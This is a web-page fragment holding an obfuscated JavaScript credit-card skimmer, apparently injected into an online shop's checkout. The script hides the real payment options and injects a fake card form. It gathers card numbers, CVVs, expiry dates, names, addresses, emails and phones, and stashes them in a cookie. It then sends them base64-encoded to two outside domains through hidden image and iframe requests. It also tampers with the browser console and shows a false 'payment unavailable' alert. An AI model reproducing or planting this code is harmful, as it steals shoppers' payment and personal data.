<style>@media only screen and (max-width: 700px){ .mobile.caption-62fb4e9868bee{display:block}}@media only screen and (min-width: 701px){ .desktop.caption-62fb4e9868bee {display:block}}</style></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var 